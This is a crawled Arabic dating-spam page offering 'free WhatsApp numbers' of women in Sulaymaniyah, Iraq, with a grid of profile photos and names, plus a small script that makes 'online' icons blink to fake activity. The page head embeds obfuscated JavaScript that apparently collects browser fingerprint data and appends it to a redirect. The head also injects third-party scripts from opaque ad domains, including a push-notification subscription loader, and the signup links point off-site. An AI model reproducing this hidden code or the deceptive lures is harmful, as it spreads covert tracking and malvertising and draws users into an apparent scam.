

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabchatfriends.com/dating/girls/iraq/%D8%A7%D9%84%D8%B3%D9%84%D9%8A%D9%85%D8%A7%D9%86%D9%8A%D8%A9/
body_size: 4064
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>أرقام بنات عربيات على الواتساب السليمانية مجانا</title>
<meta name="og:title" content="أرقام بنات عربيات على الواتساب السليمانية مجانا">
<meta property="og:image" content="https://arabchatfriends.com/uploads/22zq8lrv3v5wcc/1.jpg">
<meta property="og:url" content="http://arabchatfriends.com/dating/girls/iraq/السليمانية/">
<meta property="og:site_name" content="أرقام بنات واتساب بنات عربيات للتعارف">
<meta property="og:type" content="website">
<meta name="description" content="أرقام بنات عربيات على الواتسابالسليمانية ، إنضم إلينا و تعرف على بنات من السليمانية مستعدات لمواعدتك لا تفوت الفرصة.">
<meta property="description" content="أرقام بنات عربيات على الواتسابالسليمانية ، إنضم إلينا و تعرف على بنات من السليمانية مستعدات لمواعدتك لا تفوت الفرصة.">
<meta itemprop="description" content="أرقام بنات عربيات على الواتسابالسليمانية ، إنضم إلينا و تعرف على بنات من السليمانية مستعدات لمواعدتك لا تفوت الفرصة.">
<meta itemprop="name" content="أرقام بنات واتساب بنات عربيات للتعارف">
<meta itemprop="image" content="https://arabchatfriends.com/uploads/22zq8lrv3v5wcc/1.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="أرقام بنات عربيات على الواتساب السليمانية مجانا">
<meta name="twitter:description" content="أرقام بنات عربيات على الواتسابالسليمانية ، إنضم إلينا و تعرف على بنات من السليمانية مستعدات لمواعدتك لا تفوت الفرصة.">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://arabchatfriends.com/uploads/22zq8lrv3v5wcc/1.jpg" />
<meta name="revisit-after" content="7 days" />
<link rel="canonical" href="https://arabchatfriends.com/dating/girls/iraq/السليمانية/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- Google Tag Manager -->
<script type="0e391eea5f62091d769ce3d6-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZZLMGZ2');</script>
<!-- End Google Tag Manager -->
<script type="0e391eea5f62091d769ce3d6-text/javascript">
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script type="0e391eea5f62091d769ce3d6-text/javascript">
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
<!-- INIT --><!-- START -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" type="image/png" href="https://arabchatfriends.com/assets/imgs/favicon.png" />
<!--link rel="stylesheet" type="text/css" href="https://arabchatfriends.com/assets/bootstrap.min.css"-->
<!--link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.css" /-->
<link rel="stylesheet" type="text/css" href="https://arabchatfriends.com/assets/minified.css" />
</head>
<body>
<!-- HEADER --><!-- START -->
<div class="col-12 headerBg">
<div class="container text-light">
<div class="header navbar navbar-expand-lg">
<div class="navbarRight">
<a class="navbar-brand logo" href="https://arabchatfriends.com/"><img src="https://arabchatfriends.com/assets/imgs/logo.png" alt="أرقام بنات واتساب بنات عربيات للتعارف" title="أرقام بنات واتساب بنات عربيات للتعارف" /></a>
</div>
<div class="navbarLeft">
<a class="inscription" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنشاء حساب لدينا</a>
<a class="login" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول</a>
</div>
</div>
</div>
</div>
<!-- HEADER --><!-- START -->
<!-- CATEGORY_PROFILES --><!-- START -->
<div class="col-xl-12">
<div class="container mt-3 py-3 text-center text-light text-center">
<h1 class="mb-3 contentBox text-dark">أرقام بنات عربيات على الواتساب السليمانية مجانا</h1>
<!-- GIRLS --><!-- START -->
<div class="container">
<div class="row" id="girlsContainer">
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/iraq-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-1a28791ig0740o.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/1a28791ig0740o/1.jpg" alt="كوثر - السليمانية" title="كوثر - السليمانية" /></a>
<a href="https://arabchatfriends.com/profile/girl-1a28791ig0740o.html" class="py-3 display-block text-bold">كوثر - السليمانية</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/iraq-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-1aim2fejvf9c0g.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/1aim2fejvf9c0g/1.jpg" alt="فاطمة - السليمانية" title="فاطمة - السليمانية" /></a>
<a href="https://arabchatfriends.com/profile/girl-1aim2fejvf9c0g.html" class="py-3 display-block text-bold">فاطمة - السليمانية</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/iraq-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-4c11lxj4wxgkc4.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/4c11lxj4wxgkc4/1.jpg" alt="بشرى - السليمانية" title="بشرى - السليمانية" /></a>
<a href="https://arabchatfriends.com/profile/girl-4c11lxj4wxgkc4.html" class="py-3 display-block text-bold">بشرى - السليمانية</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/iraq-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-23mthkjeaq74gc.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/23mthkjeaq74gc/1.jpg" alt="هاجر - السليمانية" title="هاجر - السليمانية" /></a>
<a href="https://arabchatfriends.com/profile/girl-23mthkjeaq74gc.html" class="py-3 display-block text-bold">هاجر - السليمانية</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/iraq-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-1erwrmu6tta884.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/1erwrmu6tta884/1.jpg" alt="مريم - السليمانية" title="مريم - السليمانية" /></a>
<a href="https://arabchatfriends.com/profile/girl-1erwrmu6tta884.html" class="py-3 display-block text-bold">مريم - السليمانية</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/iraq-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-8p013y050icc4.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/8p013y050icc4/2.jpg" alt="ريمة - السليمانية" title="ريمة - السليمانية" /></a>
<a href="https://arabchatfriends.com/profile/girl-8p013y050icc4.html" class="py-3 display-block text-bold">ريمة - السليمانية</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/iraq-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-33475kotz2ios8.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/33475kotz2ios8/1.jpg" alt="غيتة - السليمانية" title="غيتة - السليمانية" /></a>
<a href="https://arabchatfriends.com/profile/girl-33475kotz2ios8.html" class="py-3 display-block text-bold">غيتة - السليمانية</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/iraq-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-4z7lzlkyfhss48.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/4z7lzlkyfhss48/1.jpg" alt="بسمة - السليمانية" title="بسمة - السليمانية" /></a>
<a href="https://arabchatfriends.com/profile/girl-4z7lzlkyfhss48.html" class="py-3 display-block text-bold">بسمة - السليمانية</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/iraq-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-1bnhps1ypi1ws8.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/1bnhps1ypi1ws8/1.jpg" alt="فاطمة - السليمانية" title="فاطمة - السليمانية" /></a>
<a href="https://arabchatfriends.com/profile/girl-1bnhps1ypi1ws8.html" class="py-3 display-block text-bold">فاطمة - السليمانية</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/iraq-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-3ia7elkef22ow8.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/3ia7elkef22ow8/1.jpg" alt="مديحة - السليمانية" title="مديحة - السليمانية" /></a>
<a href="https://arabchatfriends.com/profile/girl-3ia7elkef22ow8.html" class="py-3 display-block text-bold">مديحة - السليمانية</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/iraq-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-4uz2r7d6j50k48.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/4uz2r7d6j50k48/1.jpg" alt="ابتسام - السليمانية" title="ابتسام - السليمانية" /></a>
<a href="https://arabchatfriends.com/profile/girl-4uz2r7d6j50k48.html" class="py-3 display-block text-bold">ابتسام - السليمانية</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/iraq-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-4usekunypx4w40.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/4usekunypx4w40/1.jpg" alt="حكيمة - السليمانية" title="حكيمة - السليمانية" /></a>
<a href="https://arabchatfriends.com/profile/girl-4usekunypx4w40.html" class="py-3 display-block text-bold">حكيمة - السليمانية</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/iraq-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-v8r7cr0xow0wg.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/v8r7cr0xow0wg/1.jpg" alt="سها - السليمانية" title="سها - السليمانية" /></a>
<a href="https://arabchatfriends.com/profile/girl-v8r7cr0xow0wg.html" class="py-3 display-block text-bold">سها - السليمانية</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/iraq-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-nynsocm4csg4k.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/nynsocm4csg4k/1.jpg" alt="فاطمة - السليمانية" title="فاطمة - السليمانية" /></a>
<a href="https://arabchatfriends.com/profile/girl-nynsocm4csg4k.html" class="py-3 display-block text-bold">فاطمة - السليمانية</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/iraq-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-3561zk834io0sk.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/3561zk834io0sk/1.jpg" alt="فاطمة - السليمانية" title="فاطمة - السليمانية" /></a>
<a href="https://arabchatfriends.com/profile/girl-3561zk834io0sk.html" class="py-3 display-block text-bold">فاطمة - السليمانية</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/iraq-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-4xnxsaf3g8owgs.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/4xnxsaf3g8owgs/1.jpg" alt="ليلى - السليمانية" title="ليلى - السليمانية" /></a>
<a href="https://arabchatfriends.com/profile/girl-4xnxsaf3g8owgs.html" class="py-3 display-block text-bold">ليلى - السليمانية</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/iraq-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-3h5s9aubej6s88.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/3h5s9aubej6s88/1.jpg" alt="أمينة - السليمانية" title="أمينة - السليمانية" /></a>
<a href="https://arabchatfriends.com/profile/girl-3h5s9aubej6s88.html" class="py-3 display-block text-bold">أمينة - السليمانية</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/iraq-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-lodovoypvz4g8.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/lodovoypvz4g8/3.jpg" alt="أميمة - السليمانية" title="أميمة - السليمانية" /></a>
<a href="https://arabchatfriends.com/profile/girl-lodovoypvz4g8.html" class="py-3 display-block text-bold">أميمة - السليمانية</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/iraq-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-4cs9mbkf04qog0.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/4cs9mbkf04qog0/1.jpg" alt="إيمان - السليمانية" title="إيمان - السليمانية" /></a>
<a href="https://arabchatfriends.com/profile/girl-4cs9mbkf04qog0.html" class="py-3 display-block text-bold">إيمان - السليمانية</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/iraq-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-43pdyszwwl0kwg.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/43pdyszwwl0kwg/1.jpg" alt="مريم - السليمانية" title="مريم - السليمانية" /></a>
<a href="https://arabchatfriends.com/profile/girl-43pdyszwwl0kwg.html" class="py-3 display-block text-bold">مريم - السليمانية</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/iraq-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-3quijx6u8kkk00.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/3quijx6u8kkk00/1.jpg" alt="كريمة - السليمانية" title="كريمة - السليمانية" /></a>
<a href="https://arabchatfriends.com/profile/girl-3quijx6u8kkk00.html" class="py-3 display-block text-bold">كريمة - السليمانية</a>
</div>
</div>
</div>
</div>
<!-- GIRLS --><!-- END -->
</div>
</div>
<!-- CATEGORY_PROFILES --><!-- END -->
<!-- SUBCATEGORIES_CITIES_LINKS --><!-- START -->
<div class="col-xl-12">
<div class="container mt-3 text-center text-light text-center">
<div class="contentBox text-dark padding-0">
<ul class="padding-0 margin-0 subcategoriesList">
<li><a href="https://arabchatfriends.com/dating/girls/iraq/الديوانية/">أرقام بنات عربيات واتساب الديوانية مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/iraq/سامراء/">أرقام بنات عربيات واتساب سامراء مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/iraq/الرطبة/">أرقام بنات عربيات واتساب الرطبة مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/iraq/عفك/">أرقام بنات عربيات واتساب عفك مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/iraq/الشامية/">أرقام بنات عربيات واتساب الشامية مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/iraq/حديثة/">أرقام بنات عربيات واتساب حديثة مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/iraq/الرمادي/">أرقام بنات عربيات واتساب الرمادي مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/iraq/بيجي/">أرقام بنات عربيات واتساب بيجي مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/iraq/خانقين/">أرقام بنات عربيات واتساب خانقين مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/iraq/الإسكندرية/">أرقام بنات عربيات واتساب الإسكندرية مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/iraq/هيت/">أرقام بنات عربيات واتساب هيت مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/iraq/الدور/">أرقام بنات عربيات واتساب الدور مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/iraq/بغدادي/">أرقام بنات عربيات واتساب بغدادي مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/iraq/بلد/">أرقام بنات عربيات واتساب بلد مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/iraq/النجف/">أرقام بنات عربيات واتساب النجف مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/iraq/دهوك/">أرقام بنات عربيات واتساب دهوك مجانا</a></li>
</ul>
</div>
</div>
</div>
<!-- SUBCATEGORIES_CITIES_LINKS --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer col-12 my-3">
<div class="container contentBox text-dark text-right" style="padding:17px 5px 0 15px!important">
<ul class="float-right col-12 col-lg-6 text-center text-lg-right p-0">
<li><a href="https://arabchatfriends.com/about_us.html">من نحن</a></li>
<li><a href="https://arabchatfriends.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li><a href="https://arabchatfriends.com/terms.html">شروط الخدمة</a></li>
<li><a href="https://arabchatfriends.com/contact_us.html">للإتصال بنا</a></li>
</ul>
<a class="d-block float-left col-12 col-lg-3 text-center text-lg-left p-3 p-lg-0" href="https://arabchatfriends.com/">أرقام بنات واتساب بنات عربيات للتعارف 2026&copy;</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZZLMGZ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Using This Function The Online We Hide The Span Icon Each 500MS-->
<script type="0e391eea5f62091d769ce3d6-text/javascript" src="https://arabchatfriends.com/assets/js/onlineEffect.js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0e391eea5f62091d769ce3d6-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db673a40af5b467eaad8798e83e52197","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://arabchatfriends.com/assets/js/onlineEffect.js
body_size: -239
content:
var opacity = 1;
var onlines = document.getElementsByClassName("online");
var maxOnlines = onlines.length - 1;
function showHideFunction(){
	if(onlines){
		for(var i = 0; i < onlines.length; i++){
			if(opacity == 1){	
				onlines[i].style.opacity = 0;
			}else{
				onlines[i].style.opacity = 1;
			}	
			if(i == maxOnlines){
				if(opacity == 1){
				opacity = 0;	
				}else{
				opacity = 1;	
				}
			}
		}	
	}
}
var showHide = setInterval(function(){
showHideFunction();
}, 500);